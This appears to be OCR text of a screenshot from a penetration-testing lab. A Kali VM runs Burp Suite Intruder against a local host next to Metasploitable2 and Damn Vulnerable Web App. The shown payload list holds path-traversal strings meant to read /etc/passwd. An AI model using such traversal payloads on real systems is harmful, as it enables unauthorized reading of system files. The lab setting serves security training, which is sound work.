 Clone of kali - VMware Workstation
File Edit View VM Tabs Help
Home Clone of kali Metasploitable2-Linux
2 burp-StartBurp Damn Vulnerable Web ... 07:30 AM
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × 2 × +
Positions Payloads Resource Pool Options
Payload Sets
Start attack
You can define one or more payload sets. The number of payload sets depends on the attack type defined in the Pos
Payload set: 1 Payload count: 1,036
Payload type: Simple list Request count: 1,036
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
../etc/passwd
../../etc/passwd
../../../etc/passwd
../../../../etc/passwd
../../../../../etc/passwd
../../../../../../etc/passwd
../../../../../../../etc/passwd
../../../../../../../../etc/passwd
../../../../../../../../../etc/passwd
../../../../../../../../../../etc/passwd
Add Enter a new item
Add from list ... [Pro version only]
Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload Encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
URL-encode these characters: ./\=<>?+&*;:"{}|^`#
3. Intruder attack of http://192.168.73.221 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 4396
1 ../etc/passwd
0 of 1036
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.